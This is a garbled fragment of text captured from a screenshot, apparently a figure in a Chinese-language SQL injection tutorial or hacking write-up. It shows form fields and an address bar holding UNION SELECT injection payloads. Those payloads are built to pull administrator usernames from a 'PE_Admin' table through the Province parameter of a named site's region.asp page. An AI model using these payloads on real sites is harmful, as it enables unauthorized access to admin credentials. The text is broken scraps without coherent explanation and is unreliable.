 地址(D) and+1=2+union+select+username+from+PE_Admin+where+1<2+and+'1'='1 转到
国家/地区： 阿尔巴尼亚
省/市/自治区： 请输入
市/县/区/旗： Jerry
Jerry
Lewis
完毕 Internet
图 3
http://www.onlinegf.com/region.asp?Country=Tony&
=tianyi&Province=shit'+and+1=2+union+select+username+